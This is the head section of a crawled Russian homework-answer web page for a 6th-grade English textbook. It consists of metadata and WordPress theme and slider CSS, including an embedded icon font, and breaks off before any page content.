

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html
body_size: 79898
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко - ГДЗ РЕД</title><meta name="description" content="Решебник Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко - ГДЗ РЕД" /><meta property="og:description" content="Решебник Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2022-04-05T16:12:49+00:00" /><meta property="article:modified_time" content="2024-02-07T10:51:52+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 